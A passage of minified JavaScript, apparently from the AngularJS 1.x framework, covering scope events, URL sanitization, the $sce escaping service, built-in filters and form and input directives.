s(e)(this,t)},$evalAsync:function(e,t){f.$$phase||h.length||u.defer((function(){h.length&&f.$digest()})),h.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){d.push(e)},$apply:function(e){try{m("$apply");try{return this.$eval(e)}finally{v()}}catch(e){o(e)}finally{try{f.$digest()}catch(e){throw o(e),e}}},$applyAsync:function(e){var t=this;e&&p.push((function(){t.$eval(e)})),null===i&&(i=u.defer((function(){f.$apply(x)})))},$on:function(e,t){var n=this.$$listeners[e];n||(this.$$listeners[e]=n=[]),n.push(t);var r=this;do{r.$$listenerCount[e]||(r.$$listenerCount[e]=0),r.$$listenerCount[e]++}while(r=r.$parent);var i=this;return function(){var r=n.indexOf(t);-1!==r&&(n[r]=null,y(i,1,e))}},$emit:function(e,t){var n,r,i,a=[],s=this,u=!1,c={name:e,targetScope:s,stopPropagation:function(){u=!0},preventDefault:function(){c.defaultPrevented=!0},defaultPrevented:!1},l=se([c],arguments,1);do{for(n=s.$$listeners[e]||a,c.currentScope=s,r=0,i=n.length;r<i;r++)if(n[r])try{n[r].apply(null,l)}catch(e){o(e)}else n.splice(r,1),r--,i--;if(u)return c.currentScope=null,c;s=s.$parent}while(s);return c.currentScope=null,c},$broadcast:function(e,t){var n=this,r=n,i=n,a={name:e,targetScope:n,preventDefault:function(){a.defaultPrevented=!0},defaultPrevented:!1};if(!n.$$listenerCount[e])return a;for(var s,u,c,l=se([a],arguments,1);r=i;){for(a.currentScope=r,u=0,c=(s=r.$$listeners[e]||[]).length;u<c;u++)if(s[u])try{s[u].apply(null,l)}catch(e){o(e)}else s.splice(u,1),u--,c--;if(!(i=r.$$listenerCount[e]&&r.$$childHead||r!==n&&r.$$nextSibling))for(;r!==n&&!(i=r.$$nextSibling);)r=r.$parent}return a.currentScope=null,a}};var f=new l,h=f.$$asyncQueue=[],d=f.$$postDigestQueue=[],p=f.$$applyAsyncQueue=[];return f;function m(e){if(f.$$phase)throw t("inprog","{0} already in progress",f.$$phase);f.$$phase=e}function v(){f.$$phase=null}function g(e,t){do{e.$$watchersCount+=t}while(e=e.$parent)}function y(e,t,n){do{e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n]}while(e=e.$parent)}function $(){}function x(){for(;p.length;)try{p.shift()()}catch(e){o(e)}i=null}}]}function Er(){var e=/^\s*(https?|ftp|mailto|tel|file):/,t=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(t){return L(t)?(e=t,this):e},this.imgSrcSanitizationWhitelist=function(e){return L(e)?(t=e,this):t},this.$get=function(){return function(n,r){var i,o=r?t:e;return""===(i=jr(n).href)||i.match(o)?n:"unsafe:"+i}}}var Cr=r("$sce"),Sr={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function Tr(e){var t=[];return L(e)&&w(e,(function(e){t.push(function(e){if("self"===e)return e;if(F(e)){if(e.indexOf("***")>-1)throw Cr("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=Q(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(W(e))return new RegExp("^"+e.source+"$");throw Cr("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))})),t}function kr(){this.SCE_CONTEXTS=Sr;var e=["self"],t=[];this.resourceUrlWhitelist=function(t){return arguments.length&&(e=Tr(t)),e},this.resourceUrlBlacklist=function(e){return arguments.length&&(t=Tr(e)),t},this.$get=["$injector",function(n){var r=function(e){throw Cr("unsafe","Attempting to use an unsafe value in a safe context.")};function i(e,t){return"self"===e?Lr(t):!!e.exec(t.href)}function o(e){var t=function(e){this.$$unwrapTrustedValue=function(){return e}};return e&&(t.prototype=new e),t.prototype.valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}n.has("$sanitize")&&(r=n.get("$sanitize"));var a=o(),s={};return s[Sr.HTML]=o(a),s[Sr.CSS]=o(a),s[Sr.URL]=o(a),s[Sr.JS]=o(a),s[Sr.RESOURCE_URL]=o(s[Sr.URL]),{trustAs:function(e,t){var n=s.hasOwnProperty(e)?s[e]:null;if(!n)throw Cr("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||j(t)||""===t)return t;if("string"!=typeof t)throw Cr("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(n,o){if(null===o||j(o)||""===o)return o;var a=s.hasOwnProperty(n)?s[n]:null;if(a&&o instanceof a)return o.$$unwrapTrustedValue();if(n===Sr.RESOURCE_URL){if(function(n){var r,o,a=jr(n.toString()),s=!1;for(r=0,o=e.length;r<o;r++)if(i(e[r],a)){s=!0;break}if(s)for(r=0,o=t.length;r<o;r++)if(i(t[r],a)){s=!1;break}return s}(o))return o;throw Cr("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",o.toString())}if(n===Sr.HTML)return r(o);throw Cr("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof a?e.$$unwrapTrustedValue():e}}}]}function Nr(){var e=!0;this.enabled=function(t){return arguments.length&&(e=!!t),e},this.$get=["$parse","$sceDelegate",function(t,n){if(e&&u<8)throw Cr("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var r=re(Sr);r.isEnabled=function(){return e},r.trustAs=n.trustAs,r.getTrusted=n.getTrusted,r.valueOf=n.valueOf,e||(r.trustAs=r.getTrusted=function(e,t){return t},r.valueOf=_),r.parseAs=function(e,n){var i=t(n);return i.literal&&i.constant?i:t(n,(function(t){return r.getTrusted(e,t)}))};var i=r.parseAs,a=r.getTrusted,s=r.trustAs;return w(Sr,(function(e,t){var n=o(t);r[Xe("parse_as_"+n)]=function(t){return i(e,t)},r[Xe("get_trusted_"+n)]=function(t){return a(e,t)},r[Xe("trust_as_"+n)]=function(t){return s(e,t)}})),r}]}function Ar(){this.$get=["$window","$document",function(e,t){var n,r,i={},a=A((/android (\d+)/.exec(o((e.navigator||{}).userAgent))||[])[1]),s=/Boxee/i.test((e.navigator||{}).userAgent),c=t[0]||{},l=/^(Moz|webkit|ms)(?=[A-Z])/,f=c.body&&c.body.style,h=!1,d=!1;if(f){for(var p in f)if(r=l.exec(p)){n=(n=r[0]).substr(0,1).toUpperCase()+n.substr(1);break}n||(n="WebkitOpacity"in f&&"webkit"),h=!(!("transition"in f)&&!(n+"Transition"in f)),d=!(!("animation"in f)&&!(n+"Animation"in f)),!a||h&&d||(h=F(f.webkitTransition),d=F(f.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||a<4||s),hasEvent:function(e){if("input"===e&&u<=11)return!1;if(j(i[e])){var t=c.createElement("div");i[e]="on"+e in t}return i[e]},csp:oe(),vendorPrefix:n,transitions:h,animations:d,android:a}}]}Ut=r("$compile");function Or(){this.$get=["$templateCache","$http","$q","$sce",function(e,t,n,r){function i(o,a){i.totalPendingRequests++,F(o)&&e.get(o)||(o=r.getTrustedResourceUrl(o));var s=t.defaults&&t.defaults.transformResponse;V(s)?s=s.filter((function(e){return e!==mn})):s===mn&&(s=null);var u={cache:e,transformResponse:s};return t.get(o,u).finally((function(){i.totalPendingRequests--})).then((function(t){return e.put(o,t.data),t.data}),(function(e){if(!a)throw Ut("tpload","Failed to load template: {0} (HTTP status: {1} {2})",o,e.status,e.statusText);return n.reject(e)}))}return i.totalPendingRequests=0,i}]}function Mr(){this.$get=["$rootScope","$browser","$location",function(e,t,n){var r={findBindings:function(e,t,n){var r=e.getElementsByClassName("ng-binding"),i=[];return w(r,(function(e){var r=y.element(e).data("$binding");r&&w(r,(function(r){n?new RegExp("(^|\\s)"+Q(t)+"(\\s|\\||$)").test(r)&&i.push(e):-1!=r.indexOf(t)&&i.push(e)}))})),i},findModels:function(e,t,n){for(var r=["ng-","data-ng-","ng\\:"],i=0;i<r.length;++i){var o="["+r[i]+"model"+(n?"=":"*=")+'"'+t+'"]',a=e.querySelectorAll(o);if(a.length)return a}},getLocation:function(){return n.url()},setLocation:function(t){t!==n.url()&&(n.url(t),e.$digest())},whenStable:function(e){t.notifyWhenNoOutstandingRequests(e)}};return r}]}function _r(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(e,t,n,r,i){var o={};function a(a,s,u){B(a)||(u=s,s=a,a=M);var c,l=ue(arguments,3),f=L(u)&&!u,h=(f?r:n).defer(),d=h.promise;return c=t.defer((function(){try{h.resolve(a.apply(null,l))}catch(e){h.reject(e),i(e)}finally{delete o[d.$$timeoutId]}f||e.$apply()}),s),d.$$timeoutId=c,o[c]=h,d}return a.cancel=function(e){return!(!e||!(e.$$timeoutId in o))&&(o[e.$$timeoutId].reject("canceled"),delete o[e.$$timeoutId],t.defer.cancel(e.$$timeoutId))},a}]}var Pr=t.createElement("a"),Dr=jr(e.location.href);function jr(e){var t=e;return u&&(Pr.setAttribute("href",t),t=Pr.href),Pr.setAttribute("href",t),{href:Pr.href,protocol:Pr.protocol?Pr.protocol.replace(/:$/,""):"",host:Pr.host,search:Pr.search?Pr.search.replace(/^\?/,""):"",hash:Pr.hash?Pr.hash.replace(/^#/,""):"",hostname:Pr.hostname,port:Pr.port,pathname:"/"===Pr.pathname.charAt(0)?Pr.pathname:"/"+Pr.pathname}}function Lr(e){var t=F(e)?jr(e):e;return t.protocol===Dr.protocol&&t.host===Dr.host}function Ir(){this.$get=P(e)}function Rr(e){var t=e[0]||{},n={},r="";function i(e){try{return decodeURIComponent(e)}catch(t){return e}}return function(){var e,o,a,s,u,c=t.cookie||"";if(c!==r)for(e=(r=c).split("; "),n={},a=0;a<e.length;a++)(s=(o=e[a]).indexOf("="))>0&&(u=i(o.substring(0,s)),j(n[u])&&(n[u]=i(o.substring(s+1))));return n}}function Fr(){this.$get=Rr}function qr(e){var t="Filter";function n(r,i){if(I(r)){var o={};return w(r,(function(e,t){o[t]=n(t,e)})),o}return e.factory(r+t,i)}this.register=n,this.$get=["$injector",function(e){return function(n){return e.get(n+t)}}],n("currency",Wr),n("date",ri),n("filter",Hr),n("json",ii),n("limitTo",si),n("lowercase",oi),n("number",zr),n("orderBy",ui),n("uppercase",ai)}function Hr(){return function(e,t,n){if(!b(e)){if(null==e)return e;throw r("filter")("notarray","Expected array but received: {0}",e)}var i,a;switch(Br(t)){case"function":i=t;break;case"boolean":case"null":case"number":case"string":a=!0;case"object":i=function(e,t,n){var r,i=I(e)&&"$"in e;!0===t?t=ie:B(t)||(t=function(e,t){return!j(e)&&(null===e||null===t?e===t:!(I(t)||I(e)&&!D(e))&&(e=o(""+e),t=o(""+t),-1!==e.indexOf(t)))});return r=function(r){return i&&!I(r)?Vr(r,e.$,t,!1):Vr(r,e,t,n)},r}(t,n,a);break;default:return e}return Array.prototype.filter.call(e,i)}}function Vr(e,t,n,r,i){var o=Br(e),a=Br(t);if("string"===a&&"!"===t.charAt(0))return!Vr(e,t.substring(1),n,r);if(V(e))return e.some((function(e){return Vr(e,t,n,r)}));switch(o){case"object":var s;if(r){for(s in e)if("$"!==s.charAt(0)&&Vr(e[s],t,n,!0))return!0;return!i&&Vr(e,t,n,!1)}if("object"===a){for(s in t){var u=t[s];if(!B(u)&&!j(u)){var c="$"===s;if(!Vr(c?e:e[s],u,n,c,c))return!1}}return!0}return n(e,t);case"function":return!1;default:return n(e,t)}}function Br(e){return null===e?"null":typeof e}function Wr(e){var t=e.NUMBER_FORMATS;return function(e,n,r){return j(n)&&(n=t.CURRENCY_SYM),j(r)&&(r=t.PATTERNS[1].maxFrac),null==e?e:Yr(e,t.PATTERNS[1],t.GROUP_SEP,t.DECIMAL_SEP,r).replace(/\u00A4/g,n)}}function zr(e){var t=e.NUMBER_FORMATS;return function(e,n){return null==e?e:Yr(e,t.PATTERNS[0],t.GROUP_SEP,t.DECIMAL_SEP,n)}}Rr.$inject=["$document"],qr.$inject=["$provide"],Wr.$inject=["$locale"],zr.$inject=["$locale"];var Ur=".";function Yr(e,t,n,r,i){if(I(e))return"";var o=e<0,a=(e=Math.abs(e))===1/0;if(!a&&!isFinite(e))return"";var s=e+"",u="",c=!1,l=[];if(a&&(u="∞"),!a&&-1!==s.indexOf("e")){var f=s.match(/([\d\.]+)e(-?)(\d+)/);f&&"-"==f[2]&&f[3]>i+1?e=0:(u=s,c=!0)}if(a||c)i>0&&e<1&&(u=e.toFixed(i),e=parseFloat(u),u=u.replace(Ur,r));else{var h=(s.split(Ur)[1]||"").length;j(i)&&(i=Math.min(Math.max(t.minFrac,h),t.maxFrac));var d=(""+(e=+(Math.round(+(e.toString()+"e"+i)).toString()+"e"+-i))).split(Ur),p=d[0];d=d[1]||"";var m,v=0,g=t.lgSize,y=t.gSize;if(p.length>=g+y)for(v=p.length-g,m=0;m<v;m++)(v-m)%y==0&&0!==m&&(u+=n),u+=p.charAt(m);for(m=v;m<p.length;m++)(p.length-m)%g==0&&0!==m&&(u+=n),u+=p.charAt(m);for(;d.length<i;)d+="0";i&&"0"!==i&&(u+=r+d.substr(0,i))}return 0===e&&(o=!1),l.push(o?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),l.join("")}function Xr(e,t,n){var r="";for(e<0&&(r="-",e=-e),e=""+e;e.length<t;)e="0"+e;return n&&(e=e.substr(e.length-t)),r+e}function Gr(e,t,n,r){return n=n||0,function(i){var o=i["get"+e]();return(n>0||o>-n)&&(o+=n),0===o&&-12==n&&(o=12),Xr(o,t,r)}}function Kr(e,t){return function(n,r){var i=n["get"+e]();return r[s(t?"SHORT"+e:e)][i]}}function Jr(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function Qr(e){return function(t){var n,r=Jr(t.getFullYear()),i=+(n=t,new Date(n.getFullYear(),n.getMonth(),n.getDate()+(4-n.getDay())))-+r;return Xr(1+Math.round(i/6048e5),e)}}function Zr(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var ei={yyyy:Gr("FullYear",4),yy:Gr("FullYear",2,0,!0),y:Gr("FullYear",1),MMMM:Kr("Month"),MMM:Kr("Month",!0),MM:Gr("Month",2,1),M:Gr("Month",1,1),dd:Gr("Date",2),d:Gr("Date",1),HH:Gr("Hours",2),H:Gr("Hours",1),hh:Gr("Hours",2,-12),h:Gr("Hours",1,-12),mm:Gr("Minutes",2),m:Gr("Minutes",1),ss:Gr("Seconds",2),s:Gr("Seconds",1),sss:Gr("Milliseconds",3),EEEE:Kr("Day"),EEE:Kr("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var r=-1*n,i=r>=0?"+":"";return i+=Xr(Math[r>0?"floor":"ceil"](r/60),2)+Xr(Math.abs(r%60),2)},ww:Qr(2),w:Qr(1),G:Zr,GG:Zr,GGG:Zr,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},ti=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,ni=/^\-?\d+$/;function ri(e){var t=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(n,r,i){var o,a,s="",u=[];if(r=r||"mediumDate",r=e.DATETIME_FORMATS[r]||r,F(n)&&(n=ni.test(n)?A(n):function(e){var n;if(n=e.match(t)){var r=new Date(0),i=0,o=0,a=n[8]?r.setUTCFullYear:r.setFullYear,s=n[8]?r.setUTCHours:r.setHours;n[9]&&(i=A(n[9]+n[10]),o=A(n[9]+n[11])),a.call(r,A(n[1]),A(n[2])-1,A(n[3]));var u=A(n[4]||0)-i,c=A(n[5]||0)-o,l=A(n[6]||0),f=Math.round(1e3*parseFloat("0."+(n[7]||0)));return s.call(r,u,c,l,f),r}return e}(n)),q(n)&&(n=new Date(n)),!H(n)||!isFinite(n.getTime()))return n;for(;r;)(a=ti.exec(r))?r=(u=se(u,a,1)).pop():(u.push(r),r=null);var c=n.getTimezoneOffset();return i&&(c=de(i,n.getTimezoneOffset()),n=pe(n,i,!0)),w(u,(function(t){o=ei[t],s+=o?o(n,e.DATETIME_FORMATS,c):t.replace(/(^'|'$)/g,"").replace(/''/g,"'")})),s}}function ii(){return function(e,t){return j(t)&&(t=2),fe(e,t)}}ri.$inject=["$locale"];var oi=P(o),ai=P(s);function si(){return function(e,t,n){return t=Math.abs(Number(t))===1/0?Number(t):A(t),isNaN(t)?e:(q(e)&&(e=e.toString()),V(e)||F(e)?(n=(n=!n||isNaN(n)?0:A(n))<0&&n>=-e.length?e.length+n:n,t>=0?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e)}}function ui(e){return function(r,i,o){if(!b(r))return r;V(i)||(i=[i]),0===i.length&&(i=["+"]);var a=function(t,n){return n=n?-1:1,t.map((function(t){var r=1,i=_;if(B(t))i=t;else if(F(t)&&("+"!=t.charAt(0)&&"-"!=t.charAt(0)||(r="-"==t.charAt(0)?-1:1,t=t.substring(1)),""!==t&&(i=e(t)).constant)){var o=i();i=function(e){return e[o]}}return{get:i,descending:r*n}}))}(i,o);a.push({get:function(){return{}},descending:o?-1:1});var s=Array.prototype.map.call(r,(function(e,n){return{value:e,predicateValues:a.map((function(r){return function(e,n){var r=typeof e;null===e?(r="string",e="null"):"string"===r?e=e.toLowerCase():"object"===r&&(e=function(e,n){if("function"==typeof e.valueOf&&t(e=e.valueOf()))return e;if(D(e)&&t(e=e.toString()))return e;return n}(e,n));return{value:e,type:r}}(r.get(e),n)}))}}));return s.sort((function(e,t){for(var r=0,i=0,o=a.length;i<o&&!(r=n(e.predicateValues[i],t.predicateValues[i])*a[i].descending);++i);return r})),r=s.map((function(e){return e.value}))};function t(e){switch(typeof e){case"number":case"boolean":case"string":return!0;default:return!1}}function n(e,t){var n=0;return e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1,n}}function ci(e){return B(e)&&(e={link:e}),e.restrict=e.restrict||"AC",P(e)}ui.$inject=["$parse"];var li=P({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){if("a"===t[0].nodeName.toLowerCase()){var n="[object SVGAnimatedString]"===m.call(t.prop("href"))?"xlink:href":"href";t.on("click",(function(e){t.attr(n)||e.preventDefault()}))}}}}),fi={};w($t,(function(e,t){if("multiple"!=e){var n=Gt("ng-"+t),r=i;"checked"===e&&(r=function(e,t,r){r.ngModel!==r[n]&&i(e,0,r)}),fi[n]=function(){return{restrict:"A",priority:100,link:r}}}function i(e,r,i){e.$watch(i[n],(function(e){i.$set(t,!!e)}))}})),w(wt,(function(e,t){fi[t]=function(){return{priority:100,link:function(e,n,r){if("ngPattern"===t&&"/"==r.ngPattern.charAt(0)){var o=r.ngPattern.match(i);if(o)return void r.$set("ngPattern",new RegExp(o[1],o[2]))}e.$watch(r[t],(function(e){r.$set(t,e)}))}}}})),w(["src","srcset","href"],(function(e){var t=Gt("ng-"+e);fi[t]=function(){return{priority:99,link:function(n,r,i){var o=e,a=e;"href"===e&&"[object SVGAnimatedString]"===m.call(r.prop("href"))&&(a="xlinkHref",i.$attr[a]="xlink:href",o=null),i.$observe(t,(function(t){t?(i.$set(a,t),u&&o&&r.prop(o,i[a])):"href"===e&&i.$set(a,null)}))}}}}));var hi={$addControl:M,$$renameControl:function(e,t){e.$name=t},$removeControl:M,$setValidity:M,$setDirty:M,$setPristine:M,$setSubmitted:M},di="ng-submitted";function pi(e,t,r,i,o){var a=this,s=[];a.$error={},a.$$success={},a.$pending=n,a.$name=o(t.name||t.ngForm||"")(r),a.$dirty=!1,a.$pristine=!0,a.$valid=!0,a.$invalid=!1,a.$submitted=!1,a.$$parentForm=hi,a.$rollbackViewValue=function(){w(s,(function(e){e.$rollbackViewValue()}))},a.$commitViewValue=function(){w(s,(function(e){e.$commitViewValue()}))},a.$addControl=function(e){_e(e.$name,"input"),s.push(e),e.$name&&(a[e.$name]=e),e.$$parentForm=a},a.$$renameControl=function(e,t){var n=e.$name;a[n]===e&&delete a[n],a[t]=e,e.$name=t},a.$removeControl=function(e){e.$name&&a[e.$name]===e&&delete a[e.$name],w(a.$pending,(function(t,n){a.$setValidity(n,null,e)})),w(a.$error,(function(t,n){a.$setValidity(n,null,e)})),w(a.$$success,(function(t,n){a.$setValidity(n,null,e)})),te(s,e),e.$$parentForm=hi},ho({ctrl:this,$element:e,set:function(e,t,n){var r=e[t];r?-1===r.indexOf(n)&&r.push(n):e[t]=[n]},unset:function(e,t,n){var r=e[t];r&&(te(r,n),0===r.length&&delete e[t])},$animate:i}),a.$setDirty=function(){i.removeClass(e,no),i.addClass(e,ro),a.$dirty=!0,a.$pristine=!1,a.$$parentForm.$setDirty()},a.$setPristine=function(){i.setClass(e,no,ro+" "+di),a.$dirty=!1,a.$pristine=!0,a.$submitted=!1,w(s,(function(e){e.$setPristine()}))},a.$setUntouched=function(){w(s,(function(e){e.$setUntouched()}))},a.$setSubmitted=function(){i.addClass(e,di),a.$submitted=!0,a.$$parentForm.$setSubmitted()}}pi.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var mi=function(e){return["$timeout","$parse",function(t,r){return{name:"form",restrict:e?"EAC":"E",require:["form","^^?form"],controller:pi,compile:function(r,o){r.addClass(no).addClass(eo);var a=o.name?"name":!(!e||!o.ngForm)&&"ngForm";return{pre:function(e,r,o,s){var u=s[0];if(!("action"in o)){var c=function(t){e.$apply((function(){u.$commitViewValue(),u.$setSubmitted()})),t.preventDefault()};Ve(r[0],"submit",c),r.on("$destroy",(function(){t((function(){Be(r[0],"submit",c)}),0,!1)}))}(s[1]||u.$$parentForm).$addControl(u);var l=a?i(u.$name):M;a&&(l(e,u),o.$observe(a,(function(t){u.$name!==t&&(l(e,n),u.$$parentForm.$$renameControl(u,t),(l=i(u.$name))(e,u))}))),r.on("$destroy",(function(){u.$$parentForm.$removeControl(u),l(e,n),k(u,hi)}))}}}};function i(e){return""===e?r('this[""]').assign:r(e).assign||M}}]},vi=mi(),gi=mi(!0),yi=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,$i=/^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,bi=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,wi=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,xi=/^(\d{4})-(\d{2})-(\d{2})$/,Ei=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Ci=/^(\d{4})-W(\d\d)$/,Si=/^(\d{4})-(\d\d)$/,Ti=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,ki={text:function(e,t,n,r,i,o){Ai(e,t,n,r,i,o),Ni(r)},date:Mi("date",xi,Oi(xi,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Mi("datetimelocal",Ei,Oi(Ei,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Mi("time",Ti,Oi(Ti,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Mi("week",Ci,(function(e,t){if(H(e))return e;if(F(e)){Ci.lastIndex=0;var n=Ci.exec(e);if(n){var r=+n[1],i=+n[2],o=0,a=0,s=0,u=0,c=Jr(r),l=7*(i-1);return t&&(o=t.getHours(),a=t.getMinutes(),s=t.getSeconds(),u=t.getMilliseconds()),new Date(r,0,c.getDate()+l,o,a,s,u)}}return NaN}),"yyyy-Www"),month:Mi("month",Si,Oi(Si,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,r,i,o,a){if(_i(e,t,r,i),Ai(e,t,r,i,o,a),i.$$parserName="number",i.$parsers.push((function(e){return i.$isEmpty(e)?null:wi.test(e)?parseFloat(e):n})),i.$formatters.push((function(e){if(!i.$isEmpty(e)){if(!q(e))throw so("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e})),L(r.min)||r.ngMin){var s;i.$validators.min=function(e){return i.$isEmpty(e)||j(s)||e>=s},r.$observe("min",(function(e){L(e)&&!q(e)&&(e=parseFloat(e,10)),s=q(e)&&!isNaN(e)?e:n,i.$validate()}))}if(L(r.max)||r.ngMax){var u;i.$validators.max=function(e){return i.$isEmpty(e)||j(u)||e<=u},r.$observe("max",(function(e){L(e)&&!q(e)&&(e=parseFloat(e,10)),u=q(e)&&!isNaN(e)?e:n,i.$validate()}))}},url:function(e,t,n,r,i,o){Ai(e,t,n,r,i,o),Ni(r),r.$$parserName="url",r.$validators.url=function(e,t){var n=e||t;return r.$isEmpty(n)||$i.test(n)}},email:function(e,t,n,r,i,o){Ai(e,t,n,r,i,o),Ni(r),r.$$parserName="email",r.$validators.email=function(e,t){var n=e||t;return r.$isEmpty(n)||bi.test(n)}},radio:function(e,t,n,r){j(n.name)&&t.attr("name",C());t.on("click",(function(e){t[0].checked&&r.$setViewValue(n.value,e&&e.type)})),r.$render=function(){var e=n.value;t[0].checked=e==r.$viewValue},n.$observe("value",r.$render)},checkbox:function(e,t,n,r,i,o,a,s){var u=Pi(s,e,"ngTrueValue",n.ngTrueValue,!0),c=Pi(s,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",(function(e){r.$setViewValue(t[0].checked,e&&e.type)})),r.$render=function(){t[0].checked=r.$viewValue},r.$isEmpty=function(e){return!1===e},r.$formatters.push((function(e){return ie(e,u)})),r.$parsers.push((function(e){return e?u:c}))},hidden:M,button:M,submit:M,reset:M,file:M};function Ni(e){e.$formatters.push((function(t){return e.$isEmpty(t)?t:t.toString()}))}function Ai(e,t,n,r,i,a){var s=o(t[0].type);if(!i.android){var u=!1;t.on("compositionstart",(function(e){u=!0})),t.on("compositionend",(function(){u=!1,c()}))}var c=function(e){if(l&&(a.defer.cancel(l),l=null),!u){var i=t.val(),o=e&&e.type;"password"===s||n.ngTrim&&"false"===n.ngTrim||(i=J(i)),(r.$viewValue!==i||""===i&&r.$$hasNativeValidators)&&r.$setViewValue(i,o)}};if(i.hasEvent("input"))t.on("input",c);else{var l,f=function(e,t,n){l||(l=a.defer((function(){l=null,t&&t.value===n||c(e)})))};t.on("keydown",(function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||f(e,this,this.value)})),i.hasEvent("paste")&&t.on("paste cut",f)}t.on("change",c),r.$render=function(){var e=r.$isEmpty(r.$viewValue)?"":r.$viewValue;t.val()!==e&&t.val(e)}}function Oi(e,t){return function(n,r){var i,o;if(H(n))return n;if(F(n)){if('"'==n.charAt(0)&&'"'==n.charAt(n.length-1)&&(n=n.substring(1,n.length-1)),yi.test(n))return new Date(n);if(e.lastIndex=0,i=e.exec(n))return i.shift(),o=r?{yyyy:r.getFullYear(),MM:r.getMonth()+1,dd:r.getDate(),HH:r.getHours(),mm:r.getMinutes(),ss:r.getSeconds(),sss:r.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},w(i,(function(e,n){n<t.length&&(o[t[n]]=+e)})),new Date(o.yyyy,o.MM-1,o.dd,o.HH,o.mm,o.ss||0,1e3*o.sss||0)}return NaN}}function Mi(e,t,r,i){return function(o,a,s,u,c,l,f){_i(o,a,s,u),Ai(0,a,s,u,c,l);var h,d,p,m=u&&u.$options&&u.$options.timezone;(u.$$parserName=e,u.$parsers.push((function(e){if(u.$isEmpty(e))return null;if(t.test(e)){var i=r(e,h);return m&&(i=pe(i,m)),i}return n})),u.$formatters.push((function(e){if(e&&!H(e))throw so("datefmt","Expected `{0}` to be a date",e);return v(e)?((h=e)&&m&&(h=pe(h,m,!0)),f("date")(e,i,m)):(h=null,"")})),L(s.min)||s.ngMin)&&(u.$validators.min=function(e){return!v(e)||j(d)||r(e)>=d},s.$observe("min",(function(e){d=g(e),u.$validate()})));(L(s.max)||s.ngMax)&&(u.$validators.max=function(e){return!v(e)||j(p)||r(e)<=p},s.$observe("max",(function(e){p=g(e),u.$validate()})));function v(e){return e&&!(e.getTime&&e.getTime()!=e.getTime())}function g(e){return L(e)&&!H(e)?r(e)||n:e}}}function _i(e,t,r,i){var o=t[0];(i.$$hasNativeValidators=I(o.validity))&&i.$parsers.push((function(e){var r=t.prop("validity")||{};return r.badInput&&!r.typeMismatch?n:e}))}function Pi(e,t,n,r,i){var o;if(L(r)){if(!(o=e(r)).constant)throw so("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,r);return o(t)}return i}var Di=["$browser","$sniffer","$filter","$parse",function(e,t,n,r){return{restrict:"E",require:["?ngModel"],link:{pre:function(i,a,s,u){u[0]&&(ki[o(s.type)]||ki.text)(i,a,s,u[0],t,e,n,r)}}}}],ji=/^(true|false|\d+)$/,Li=function(){return{restrict:"A",priority:100,compile:function(e,t){return ji.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,(function(e){n.$set("value",e)}))}}}},Ii=["$compile",function(e){return{restrict:"AC",compile:function(t){return 